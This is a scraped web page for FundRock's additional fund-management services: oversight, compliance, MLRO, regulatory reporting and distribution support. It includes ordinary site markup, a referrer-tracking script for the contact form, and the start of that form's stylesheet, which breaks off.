                <h3>Protect your brand through FundRock’s oversight and due diligence process.</h3>
<p>Our team of experts perform oversight and due diligence on a daily basis, to keep you informed of the findings and pro-actively help you resolve any issues that are identified in the process.</p>
<p>Benefit from:</p>
<ul>
<li><strong>Monitoring of the Central Administrator, including Fund Accounting and the Transfer Agency: </strong>We review processes, procedures and ongoing activities performed by the central administrator. This includes monitoring the activities of the transfer agency, NAV calculations, fund dissemination, as well as regulatory and financial reporting</li>
<li><strong>Monitoring of the investment manager: </strong>We review processes, procedures and ongoing activities performed by the investment manager</li>
<li><strong>Monitoring of the distributor: </strong>We review processes, procedures and ongoing activities performed by the distributor</li>
<li><strong>Monitoring of the depositary: </strong>We review processes, procedures and ongoing activities performed by the principal depositary</li>
</ul>
<p> </p>
            </div>
        </div>
    </section>
</div>

        </div>
        <div class="tab-pane fade " id="tab-29ad67a9-7d74-49e3-8253-07db54cbe6fa" role="tabpanel" aria-labelledby="tab-label-29ad67a9-7d74-49e3-8253-07db54cbe6fa">
            <div class="umb-block-list">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <h3>Stay abreast of regulatory changes and ensure your funds are compliant with legal and regulatory requirements.</h3>
<p>Keep on top of regulatory changes and ensure your funds are remain compliant.</p>
<p>Benefit from:</p>
<ul>
<li>Regulatory liaison</li>
<li>New regulation implementation support</li>
<li>Monitoring, evaluation and reporting of compliance risks</li>
<li>Assistance in the control of compliance risks</li>
<li>Regulatory workshops for you and your team</li>
</ul>
            </div>
        </div>
    </section>
</div>

        </div>
        <div class="tab-pane fade " id="tab-25ed68bb-d7eb-40c5-a01a-4e3a1a2c21e5" role="tabpanel" aria-labelledby="tab-label-25ed68bb-d7eb-40c5-a01a-4e3a1a2c21e5">
            <div class="umb-block-list">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <h3>Giving you the insights to achieve your investment goals.</h3>
<p>Benefit from:</p>
<ul>
<li><strong>Long-term partnership</strong><strong><br /></strong>We will assign you a dedicated relationship manager to help you understand your business at an in-depth level, and to assist you in achieving your investment fund related goals</li>
<li><strong>Strong leadership</strong><strong><br /></strong>We are acknowledged by the regulator for our professionalism and our pro-activity in driving industry innovations that keep clients and the industry safe</li>
<li><strong>An experienced and balanced management team</strong><strong><br /></strong>We are proud to say that on average, our managers have more than sixteen years of industry and technical experience</li>
<li><strong>The expertise of our dynamic and diverse team</strong><strong><br /></strong>We are passionate about what we do and continuously invest in our talent in order to drive progress. Our highly trained fund management services industry experts will provide you with local market insight as well as global expertise in more than 20 languages. This enables you to build on our diversity to drive innovation</li>
</ul>
            </div>
        </div>
    </section>
</div>

        </div>
</div>
        </div>
    </div>
</section>

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p>Our core solutions are complemented by a broad range of additional services, which can all be tailored to fit your needs.</p>
<p> </p>
            </div>
        </div>
    </section>

<section class="section section-accordion ">
    <div class="container">
        <div data-aos="fade-up">
                <h2>OUR ADDITIONAL SERVICES</h2>
            <div class="accordion" id="accordion-1db6f220-20e1-41f5-b2da-8c4d5b847706">
                    <div class="accordion-item">
                        <h2 class="accordion-header" id="accordionitem-label-1e105372-1b28-4e22-9a8f-ce3f268ed825">
                            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#accordionitem-1e105372-1b28-4e22-9a8f-ce3f268ed825" aria-expanded="false" aria-controls="accordionitem-1e105372-1b28-4e22-9a8f-ce3f268ed825">MLRO - Money Laundering Reporting Officer</button>
                        </h2>
                        <div id="accordionitem-1e105372-1b28-4e22-9a8f-ce3f268ed825" class="accordion-collapse collapse" aria-labelledby="accordionitem-label-1e105372-1b28-4e22-9a8f-ce3f268ed825" data-bs-parent="#accordion-1db6f220-20e1-41f5-b2da-8c4d5b847706">
                            <div class="accordion-body">
                                <div class="umb-block-list">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><strong>Ensure your funds fulfill all Anti-Money Laundering (AML) obligations.</strong></p>
<p><strong>Benefit from:</strong></p>
<ul>
<li>AML policy validation</li>
<li>Definition of the transfer agent AML policy</li>
<li>AML policy implementation</li>
<li>Point of liaison for authorities</li>
<li>Reporting to the fund’s board of directors</li>
<li>Systematic management of exceptions approval requests</li>
<li>Resolution of suspicious activity</li>
</ul>
            </div>
        </div>
    </section>
</div>

                            </div>
                        </div>
                    </div>
                    <div class="accordion-item">
                        <h2 class="accordion-header" id="accordionitem-label-bdc19b7b-8ca7-4230-93cb-102af5fc4464">
                            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#accordionitem-bdc19b7b-8ca7-4230-93cb-102af5fc4464" aria-expanded="false" aria-controls="accordionitem-bdc19b7b-8ca7-4230-93cb-102af5fc4464">Scheme Documentation Production</button>
                        </h2>
                        <div id="accordionitem-bdc19b7b-8ca7-4230-93cb-102af5fc4464" class="accordion-collapse collapse" aria-labelledby="accordionitem-label-bdc19b7b-8ca7-4230-93cb-102af5fc4464" data-bs-parent="#accordion-1db6f220-20e1-41f5-b2da-8c4d5b847706">
                            <div class="accordion-body">
                                <div class="umb-block-list">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p>As the authorised corporate director or authorised fund manager of our UK funds range, we are responsible for the production and upkeep of fund constitutional documents, fund prospectuses, and regulatory disclosures including key investor information documents, shareholder notices and other disclosures required under applicable laws and rules.</p>
            </div>
        </div>
    </section>
</div>

                            </div>
                        </div>
                    </div>
                    <div class="accordion-item">
                        <h2 class="accordion-header" id="accordionitem-label-fab4dc83-6605-4568-88e7-85313bd88f06">
                            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#accordionitem-fab4dc83-6605-4568-88e7-85313bd88f06" aria-expanded="false" aria-controls="accordionitem-fab4dc83-6605-4568-88e7-85313bd88f06">Regulatory Reporting (Solvency II; AIFMD)</button>
                        </h2>
                        <div id="accordionitem-fab4dc83-6605-4568-88e7-85313bd88f06" class="accordion-collapse collapse" aria-labelledby="accordionitem-label-fab4dc83-6605-4568-88e7-85313bd88f06" data-bs-parent="#accordion-1db6f220-20e1-41f5-b2da-8c4d5b847706">
                            <div class="accordion-body">
                                <div class="umb-block-list">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><strong>Your distribution gateway for UCITS and alternative investment funds.</strong></p>
<p>Define and implement a winning distribution strategy for your funds.</p>
<p><strong>Benefit from:</strong></p>
<ul>
<li><strong>Market intelligence – </strong>Receive country specific information and statistics relating to the registration and distribution of your funds</li>
<li><strong>Fund registration – </strong>Enable investors from around the world to access your funds, by getting them registered and passported across multiple jurisdictions</li>
<li><strong>Global distribution network access – </strong>Benefit from global agreements with introducers, marketers and distribution platforms</li>
<li><strong>Introduction and appointment of required service providers in different jurisdictions – </strong>Get introduced to paying agents, information agents and representative agents you can trust</li>
<li><strong>ETF listings – </strong>Get your fund listed as an Exchange Traded Fund (ETF) to enable investors to publicly trade your fund</li>
<li><strong>Market entry management – </strong>Gain time to focus on managing and marketing your product, by letting us coordinate your market entry with translation agencies, legal counsels and fund administrators as required</li>
<li><strong>On-going maintenance, due-diligence, risk and control management of distribution channels – </strong>Be sure your funds are and remain compliant with country specific rules and regulations</li>
</ul>
<p>We make it easy for you to access our solutions in order to help you meet  your investment strategy.</p>
            </div>
        </div>
    </section>
</div>

                            </div>
                        </div>
                    </div>
                    <div class="accordion-item">
                        <h2 class="accordion-header" id="accordionitem-label-bee1b170-5c53-4cd9-8ba5-c2280ad8188d">
                            <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#accordionitem-bee1b170-5c53-4cd9-8ba5-c2280ad8188d" aria-expanded="false" aria-controls="accordionitem-bee1b170-5c53-4cd9-8ba5-c2280ad8188d">Global Distribution Support [stand alone service]</button>
                        </h2>
                        <div id="accordionitem-bee1b170-5c53-4cd9-8ba5-c2280ad8188d" class="accordion-collapse collapse" aria-labelledby="accordionitem-label-bee1b170-5c53-4cd9-8ba5-c2280ad8188d" data-bs-parent="#accordion-1db6f220-20e1-41f5-b2da-8c4d5b847706">
                            <div class="accordion-body">
                                <div class="umb-block-list">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p><strong>Your distribution gateway for UCITS and alternative investment funds.</strong></p>
<p>Define and implement a winning distribution strategy for your funds.</p>
<p><strong>Benefit from:</strong></p>
<ul>
<li><strong>Market intelligence – </strong>Receive country specific information and statistics relating to the registration and distribution of your funds.</li>
<li><strong>Fund registration – </strong>Enable investors from around the world to access your funds, by getting them registered and passported across multiple jurisdictions.</li>
<li><strong>Global distribution network access – </strong>Benefit from global agreements with introducers, marketers and distribution platforms.</li>
<li><strong>Introduction and appointment of required service providers in different jurisdictions – </strong>Get introduced to paying agents, information agents and representative agents you can trust.</li>
<li><strong>ETF listings – </strong>Get your fund listed as an Exchange Traded Fund (ETF) to enable investors to publicly trade your fund.</li>
<li><strong>Market entry management – </strong>Gain time to focus on managing and marketing your product, by letting us coordinate your market entry with translation agencies, legal counsels and fund administrators as required.</li>
<li><strong>On-going maintenance, due-diligence, risk and control management of distribution channels – </strong>Be sure your funds are and remain compliant with country specific rules and regulations.</li>
</ul>
<p>We make it easy for you to access our solutions in order to help you meet  your investment strategy.</p>
            </div>
        </div>
    </section>
</div>

                            </div>
                        </div>
                    </div>
            </div>
        </div>
    </div>
</section>

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <p>Being part of Apex Group, our clients have access to the broadest range of industry solutions across the value chain from a single source.</p>
            </div>
        </div>
    </section>

<section class="section section-relatedservices ">
    <div class="container">
        <div data-aos="fade-up">
                <h2>Other Related Apex Group Services</h2>
            <div class="row gy-md-3">
                    <div class="col-md-4">
                        <div class="card bg-dark text-white">
                            <a href="https://www.apexgroup.com/fund-solution/fund-administration/">
                                <img src="/media/xtgl3bi2/02_group_product-carousel_1.jpg?width=480&amp;format=webp&amp;quality=75&amp;v=1dc292b2b1fa920" class="card-img" alt="Fund administration">
                                <div class="card-img-overlay">
                                    <h4 class="card-title">Fund administration</h4>
                                    <p class="card-text"> <span class="card-arrow"></span></p>
                                </div>
                            </a>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="card bg-dark text-white">
                            <a href="https://www.apexgroup.com/esg-and-sustainability-services/">
                                <img src="/media/h4kdbihw/01_group_product-carousel_4.jpg?width=480&amp;format=webp&amp;quality=75&amp;v=1dc292affa04110" class="card-img" alt="ESG and sustainability services">
                                <div class="card-img-overlay">
                                    <h4 class="card-title">ESG and sustainability services</h4>
                                    <p class="card-text"> <span class="card-arrow"></span></p>
                                </div>
                            </a>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="card bg-dark text-white">
                            <a href="https://www.apexgroup.com/financial-solutions/depositary-services/">
                                <img src="/media/hdalolet/06_group_product-carousel_3.jpg?width=480&amp;format=webp&amp;quality=75&amp;v=1dc292b9ee1c140" class="card-img" alt="Depositary services">
                                <div class="card-img-overlay">
                                    <h4 class="card-title">Depositary services</h4>
                                    <p class="card-text"> <span class="card-arrow"></span></p>
                                </div>
                            </a>
                        </div>
                    </div>
            </div>
        </div>
    </div>
</section>
</div>


            <div class="contact-panel">

            <div class="d-md-flex flex-row-reverse align-items-stretch cta-banner">
                    <div class="cta-banner-image" style="background-image:url('/media/fiwpoxvj/rectangle.png?width=1800&amp;height=700&amp;format=webp&amp;quality=75&amp;v=1da96feada0b120'); background-position:50% 50%;"></div>
                <div class="cta-section d-flex flex-column justify-content-center py-4 py-md-0">
                    <h2 class="cta-title mb-0">Get in touch</h2>
                    <div class="cta-button mt-4">
                        <a href="#" class="btn btn-accent rounded-pill shadow-none js-cta-contact-button">
                            Ask a question
                        </a>
                    </div>
                </div>
            </div>
            <section class="section section-form">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-12">
<p><iframe src="https://go.apexgroup.com/l/1011401/2023-05-05/6dn4" width="100%" height="1700" frameborder="0"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start"></span></iframe></p>                        </div>
                    </div>
                </div>
            </section>

            <a class="btn btn-accent contact-button js-contact-button py-2 px-3" href="#">Contact Us</a>

    </div>

    </div>

    

    

    

    <section class="section section-footer">
    <div class="container">
        <div class="row">
            <div class="footer__column footer__column--logo col-12 col-6 col-md-3 col-xl-2">
                <a href="/">
                    <div class="nav-logo nav-logo--width-override">
                            <img style="width:195px;" src="/media/gpmacbpe/apex_fundrock_landscape_rgb-002.png" alt="Fundrock" />
                    </div>
                </a>
            </div>
                        <div class="footer__column  col-6 col-md-3 col-xl-2">
                            <h5>ABOUT FUNDROCK</h5>
                            <ul class="footer-list">
                                    <li>
                                        <a href="/our-story/">Our Story</a>
                                    </li>
                                    <li>
                                        <a href="/our-story/leadership/">Leadership</a>
                                    </li>
                                    <li>
                                        <a href="/careers/">Careers</a>
                                    </li>
                            </ul>
                        </div>
                        <div class="footer__column  col-6 col-md-3 col-xl-2">
                            <h5>SERVICES</h5>
                            <ul class="footer-list">
                                    <li>
                                        <a href="/core-services/">Core Services</a>
                                    </li>
                                    <li>
                                        <a href="/additional-services/">Additional Services</a>
                                    </li>
                            </ul>
                        </div>
                        <div class="footer__column  col-6 col-md-3 col-xl-2">
                            <h5>APEX GROUP</h5>
                            <ul class="footer-list">
                                    <li>
                                        <a href="https://www.apexgroup.com/" target="_blank">Apex Group</a>
                                    </li>
                                    <li>
                                        <a href="https://europeandepositarybank.com/" target="_blank">EDB</a>
                                    </li>
                                    <li>
                                        <a href="https://www.fundrock-lis.com/" target="_blank">FundRock LIS</a>
                                    </li>
                                    <li>
                                        <a href="https://www.holtara.com/" target="_blank">Holtara</a>
                                    </li>
                            </ul>
                        </div>
        </div>
        <hr class="footer-divider" />
        <nav class="navbar navbar-light py-0 d-lg-flex justify-content-center justify-content-lg-end align-items-center justify-content-xl-between flex-xl-nowrap align-items-xl-start">
            <div class="copyright-message flex-grow-1 flex-shrink-1 py-2 me-lg-4">
                <p class="mt-4 mt-xl-0 text-center text-lg-start">&copy; 2026 FundRock</p>
            </div>
            <div class="footer-sub-navigation d-lg-flex justify-content-center justify-content-lg-end align-items-center flex-lg-wrap">
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap flex-grow-1 py-2">
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/privacy-policy/">Privacy</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/cookie-notice/">Cookie Notice</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/policies-and-compliance/">Policies</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/modern-slavery-and-human-trafficking-statement/" target="_blank">Anti slavery</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/sfdr-website-disclosure/">SFDR Website Disclosure</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/sustainability-related-disclosures/">Sustainability Related Disclosures</a>
                        </li>
                </ul>
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap ms-lg-4 ms-xl-4 py-2">
                    <li class="nav-item mt-4 mt-xl-0">
                        <a href="https://twitter.com/FundrockMC" target="_blank" class="footer__icon-link">
                            
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-6.4609 6.0098h0.19922 3.7441 0.050781l0.029297 0.041016 3.1152 4.1621 3.8594-4.1699 0.03125-0.033203h0.042969 1.0996 0.23047l-0.15625 0.16797-4.4941 4.8555 5.082 6.7969 0.11914 0.16016h-0.19922-3.7441-0.050781l-0.029297-0.041015-3.3887-4.5273-4.1992 4.5352-0.029297 0.033203h-0.042969-1.1016-0.22852l0.15625-0.16797 4.832-5.2207-4.8086-6.4316-0.11914-0.16016zm2.0176 1.0117 7.4473 9.957h1.4707l-7.4473-9.957h-1.4707z" fill="currentColor"/>
</svg>

                        </a>
                    </li>
                    <li class="nav-item mt-4 mt-xl-0">
                        <a href="https://www.linkedin.com/company/fundrock-management-company-s-a-/" target="_blank" class="footer__icon-link">
                            
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-3.668 7.1895c0.66143 0 1.1426 0.48115 1.1426 1.1426 0 0.66143-0.48115 1.1426-1.1426 1.1426-0.66143 0-1.1426-0.48115-1.1426-1.1426 0-0.66143 0.54128-1.1426 1.1426-1.1426zm6.0137 3.0059c1.1424 0 2.3438 0.66219 2.3438 2.6465v3.9688h-1.9238v-3.4883c0-1.0222-0.42018-1.3223-1.0215-1.3223-0.6013 0-1.2031 0.48081-1.2031 1.3828v3.4277h-2.0449v-6.4336h1.9238v0.90039c0.1804-0.4209 0.90348-1.082 1.9258-1.082zm-7.0352 0.18164h2.043v6.4336h-2.043v-6.4336z" fill="currentColor"/>
</svg>

                        </a>
                    </li>
                    <li class="nav-item mt-4 mt-xl-0">
                        <a href="https://www.profilir.com/" target="_blank" class="footer__icon-link">
                            
<?xml version="1.0" encoding="UTF-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-0.16406 3.6758c0.10419-0.0026355 0.20754-0.0025406 0.3125 0 1.5875 0.03734 3.0871 0.68087 4.2207 1.8145 1.1335 1.1335 1.777 2.6332 1.8145 4.2207 0.0396 1.6816-0.58431 3.2691-1.7578 4.4707-1.1741 1.2021-2.7458 1.8633-4.4258 1.8633-0.0035 0-0.010172 2e-4 -0.013672 0h-1.4023l-4.1641 4.1777c-0.06785 0.0682-0.15809 0.10352-0.25 0.10352-0.04558 0-0.090806-0.009244-0.13477-0.027344-0.13238-0.0548-0.21875-0.18267-0.21875-0.32617v-2.6699c-6.599e-4 -2.5957-0.0019531-6.1013-0.0019531-7.4434 0-1.6799 0.66129-3.2518 1.8633-4.4258 1.1265-1.1004 2.5953-1.7183 4.1582-1.7578zm0.16211 0.4707c-1.5014 0-2.9119 0.57553-3.9883 1.627-1.11 1.0841-1.7227 2.5347-1.7227 4.0859 0 1.342 0.0012831 4.8477 0.0019531 7.4434l0.0019531 2.3789 4.0273-4.041c0.0444-0.0446 0.10312-0.068359 0.16602-0.068359h1.5078c0.004099-1e-4 0.008118-2e-4 0.011718 0 1.5464-1e-4 2.998-0.61286 4.082-1.7227 1.0838-1.1097 1.6615-2.5759 1.625-4.1289-0.0346-1.4651-0.63084-2.8476-1.6777-3.8945-1.047-1.0469-2.4294-1.6432-3.8945-1.6777-0.0463-0.00104-0.094425-0.0019531-0.14062-0.0019531zm0.001953 0.75586c0.0397-1e-7 0.079041-9.5e-4 0.11914 0 1.2708 0.02985 2.4716 0.54773 3.3809 1.457 0.9093 0.90938 1.4271 2.1086 1.457 3.3789 0.0318 1.3482-0.46936 2.6229-1.4102 3.5859-0.9343 0.9566-2.1853 1.4852-3.5215 1.4922l-1.9512 0.001953-2.625 2.6328c-0.0453 0.0455-0.10619 0.070312-0.16797 0.070312-0.03042 0-0.062617-0.007531-0.091797-0.019531-0.0887-0.0367-0.14648-0.12285-0.14648-0.21875v-0.38867c-7.6e-4 -2.5432-0.0019532-5.7624-0.0019532-7.0352 0-2.7338 2.225-4.957 4.959-4.957zm0 0.47266c-2.4726 0-4.4844 2.0118-4.4844 4.4844 0 1.2423 0.0011931 4.3392 0.0019531 6.8516l2.291-2.2969c0.04444-0.044599 0.10505-0.070312 0.16797-0.070312h2.0488c1.2071-0.0062 2.3384-0.48626 3.1836-1.3516 0.8507-0.8709 1.3021-2.0226 1.2734-3.2422-0.0271-1.1479-0.49381-2.2338-1.3164-3.0566-0.8228-0.82259-1.9087-1.2893-3.0566-1.3164-0.0362-7.6e-4 -0.073075-0.0019531-0.10938-0.0019531zm-0.10352 0.75586c0.064769-0.0017008 0.12978-0.0016731 0.19531 0 0.9526 0.02227 1.856 0.41051 2.541 1.0957 0.6849 0.6849 1.0731 1.5876 1.0957 2.541 0.0238 1.0149-0.35295 1.9728-1.0605 2.6973-0.703 0.7195-1.6434 1.1199-2.6484 1.125h-2.4551l-0.88867 0.89062c-0.0453 0.0455-0.10619 0.070312-0.16797 0.070312-0.03051 0-0.060564-0.005578-0.089844-0.017578-0.0886-0.0367-0.14648-0.1248-0.14648-0.2207-4.7e-4 -1.8347-0.0019532-3.5903-0.0019532-4.4531 8.72e-5 -2.022 1.6191-3.6758 3.627-3.7285zm0.10352 0.47266c-1.7955 0-3.2559 1.4604-3.2559 3.2559 0 0.7724-3.8e-4 2.2609 0 3.8809l0.55469-0.55469c0.04444-0.0446 0.10505-0.070313 0.16797-0.070313h2.5527c0.8761-0.0044 1.6966-0.35227 2.3105-0.98047 0.6176-0.6323 0.94638-1.4693 0.92578-2.3555-0.0198-0.83106-0.36058-1.6184-0.95898-2.2168-0.5985-0.59849-1.386-0.93946-2.2168-0.95898-0.0272-6.7e-4 -0.053678 0-0.080078 0z" fill="currentColor"/>
</svg>

                        </a>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
    </section>






    <script integrity="sha512-2rNj2KJ+D8s1ceNasTIex6z4HWyOnEYLVC3FigGOmyQCZc2eBXKgOxQmo3oKLHyfcj53uz4QMsRCWNbLd32Q1g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.9.2/umd/popper.min.js"></script>
    <script integrity="sha512-EKWWs1ZcA2ZY9lbLISPz8aGR2+L7JVYqBAYTq5AXgBkSjRSuQEGqWx8R1zAX16KdXPaCjOCaKE8MCpU0wcHlHA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/5.0.1/js/bootstrap.min.js"></script>
    <script integrity="sha512-RmCE+nEdKZ45TpbCJgvYvfEDz3XaiGmTTJl6GfyITW3fouks4lNTOkoMXWJ9WA6aQO+3FV8cjA6fvTosOgbCrg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.js"></script>
    <script integrity="sha512-bo+22vUP5nA4TPXCErmSTqmrBTFpnK9FXPKjDAahqShfXIdh9JpMl0iS/ZXHPw70OzdRz3xP3pqJfoo89JITkQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/countup.js/1.8.2/countUp.min.js"></script>
    <script integrity="sha512-qqdD5ZLIGB5PCqCk1OD8nFBr/ngB5w+Uw35RE/Ivt5DK35xl1PFVkuOgAbqFpvtoxX6MpRGLmIqixzdhFOJhnA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.min.js"></script>
    <script integrity="sha512-FHZVRMUW9FsXobt+ONiix6Z0tIkxvQfxtCSirkKc5Sb4TKHmqq1dZa8DphF0XqKb3ldLu/wgMa8mT6uXiLlRlw==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/js/bootstrap-select.min.js"></script>
    <script integrity="sha512-baRe8aL3+Cvo8XRk+YJ/1KdJDBi4ay7ENnfap/gEdRR+rz0rCTHBNDVCYm6HlR3WmMFCvRS4fZk2qNJIYyPgGQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
    <script integrity="sha512-o6XqxgrUsKmchwy9G5VRNWSSxTS4Urr4loO6/0hYdpWmFUfHqGzawGxeQGMDqYzxjY9sbktPbNlkIQJWagVZQg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/3.2.12/jquery.validate.unobtrusive.min.js"></script>
    <script integrity="sha512-DedNBWPF0hLGUPNbCYfj8qjlEnNE92Fqn7xd3Sscfu7ipy7Zu33unHdugqRD3c4Vj7/yLv+slqZhMls/4Oc7Zg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-ajax-unobtrusive/3.2.6/jquery.unobtrusive-ajax.min.js"></script>
    <script integrity="sha512-RF798XrLJSATh16AXtDoHb8qx1fSap2CkghMkTOccRwMmE8OLT9rJaa2co6HH5rQk/uVexPXkf69HatnH0jw2g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.js"></script>
    <script integrity="sha512-Meww2sXqNHxI1+5Dyh/9KAtvI9RZSA4c1K2k5iL02oiPO/RH3Q30L3M1albtqMg50u4gRTYdV4EXOQqXEI336A==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.2.1/js.cookie.min.js"></script>

    
    
    

    <script src="/scripts/global.min.js"></script>
    <script csp-manager-add-nonce="true">
        function setCookie(cName, cValue, expDays) {
            let date = new Date();
            date.setTime(date.getTime() + (expDays * 24 * 60 * 60 * 1000));
            const expires = "expires=" + date.toUTCString();
            document.cookie = cName + "=" + cValue + "; " + expires;
        }

        function getCookie(cname) {
            let name = cname + "=";
            let decodedCookie = decodeURIComponent(document.cookie);
            let ca = decodedCookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }

        let iframe = document.querySelectorAll('iframe');
        let referrer = getCookie('pardotreferrer');
        let utms;

        if ((getCookie('pardotreferrer') == "") || (getCookie('pardotreferrer') == undefined)) {
            if ((document.referrer != "") && (document.referrer != undefined)) {
                referrer = document.referrer;
                if (referrer.includes('google')) {
                    referrer = "Google";
                } else if (referrer.includes('bing')) {
                    referrer = "Bing";
                } else if (referrer.includes('facebook')) {
                    referrer = "Facebook";
                } else if (referrer.includes('linkedin')) {
                    referrer = "LinkedIn";
                } else if (referrer.includes('twitter')) {
                    referrer = "Twitter";
                } else if (referrer.includes('instagram')) {
                    referrer = "Instagram";
                } else if (referrer.includes('youtube')) {
                    referrer = "YouTube";
                } else if (referrer.includes('profilir')) {
                    referrer = "Profilir";
                } else { }
            } else {
                referrer = "Direct";
            }
            setCookie('pardotreferrer', referrer, 365);
        }

        if ((document.location.search != "") && (document.location.search != undefined)) {
            setCookie('utms', document.location.search, 365);
        }

        utms = getCookie('utms');

        window.addEventListener('load', function () {
            if ((utms != "") && (utms != undefined) && (referrer == "Google")) {
                referrer = "Google Ads";
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            }
            else if ((utms != "") && (utms != undefined) && (referrer != "Google")) {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            } else {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += ("?Prospect_referrer=" + referrer);
                }
            }
        })
    </script>

                    <script>
                    if (typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics) {
                        umbracoEngage.analytics.init("c8e9e1b2-731e-4cc2-9a1d-3c5a848a0d67");
                    } else {
                        document.addEventListener('umbracoEngageAnalyticsReady', function() {
                            typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics && umbracoEngage.analytics.init("c8e9e1b2-731e-4cc2-9a1d-3c5a848a0d67");
                        });
                    }
                    </script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.apexgroup.com/l/1011401/2023-05-05/6dn4
body_size: 10195
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2023_Global_WebsiteForm_ContactUs_FundRock</title>
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <style>

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            --white: #fff;
            --dark-grey: #646569;
            --grey: #b0b6bb;
            --orange: #DB752F;
            font-family: 'Roboto', sans-serif;            
            font-size: 14px;
            line-height: 1.4em;
        }

        html {
            background-color: var(--white);
        }

        form.form {
            background: var(--white);
            color: var(--dark-grey);
            padding: 10px 20px;
           /* max-width: 660px; */
            margin: 0 auto;
            border-radius: 4px;
        }

        .above-form {
            padding: 0 0 30px;
        }

        .above-form h2 {
            font-size: 2.4rem;
            margin-bottom: 0.4em;
            font-weight: 600;
        }

        .form-field {
            margin-bottom: 15px;
            width: 100%;
            float: left;
